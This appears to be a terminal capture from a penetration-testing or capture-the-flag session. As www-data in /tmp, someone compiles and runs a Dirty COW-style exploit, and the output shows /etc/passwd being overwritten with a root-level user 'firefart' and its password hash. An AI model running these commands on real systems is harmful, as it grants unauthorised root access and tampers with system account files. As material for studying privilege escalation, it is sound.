 gcc -pthread 40839.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ ./dirty my-new-password
./dirty my-new-password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: my-new-password
Complete line:
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
mmap: 7ffbfa888000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'my-new-password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'my-new-password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$